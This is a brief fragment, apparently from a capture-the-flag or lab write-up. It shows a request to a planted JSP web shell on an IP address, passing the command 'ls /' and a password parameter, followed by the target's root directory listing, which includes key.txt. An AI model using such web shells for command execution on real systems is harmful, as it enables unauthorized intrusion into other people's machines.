 219.153.49.228:47195/shell.jsp?cmd=ls /&pwd=023
bin
boot
dev
docker-java-home
etc
home
key.txt
lib
lib32
lib64
libx32
media
mnt
opt
proc
root
run
run.sh
sbin
srv
sys
tmp
usr
var